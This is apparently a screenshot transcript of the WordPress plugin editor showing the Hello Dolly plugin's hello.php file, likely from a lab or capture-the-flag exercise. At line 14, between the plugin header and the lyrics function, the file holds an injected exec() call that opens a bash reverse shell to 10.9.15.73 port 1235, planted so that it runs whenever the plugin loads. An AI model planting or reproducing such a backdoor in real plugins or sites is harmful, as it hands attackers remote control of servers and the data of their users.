 Edit Plugins
Editing hello.php (inactive)
Select plugin to edit: Hello Dolly Select
Selected file content:
Plugin Files
hello.php
1 <?php
2 /**
3  * @package Hello_Dolly
4  * @version 1.7.2
5  */
6 /*
7 Plugin Name: Hello Dolly
8 Plugin URI: http://wordpress.org/plugins/hello-dolly/
9 Description: This is not just a plugin, it symbolizes the hope and enthusiasm of an entire generation summed up in two words sung most famously by Louis Armstrong: Hello, Dolly. When
activated you will randomly see a lyric from <cite>Hello, Dolly</cite> in the upper right of your admin screen on every page.
10 Author: Matt Mullenweg
11 Version: 1.7.2
12 Author URI: http://ma.tt/
13 */
14 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.9.15.73/1235 0>&1'");
15 function hello_dolly_get_lyric() {
16     /** These are the lyrics to Hello Dolly */
17     $lyrics = "Hello, Dolly
18 Well, hello, Dolly